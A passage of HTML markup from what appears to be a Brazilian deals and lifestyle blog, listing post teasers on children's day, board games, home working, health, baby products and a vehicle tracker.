		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
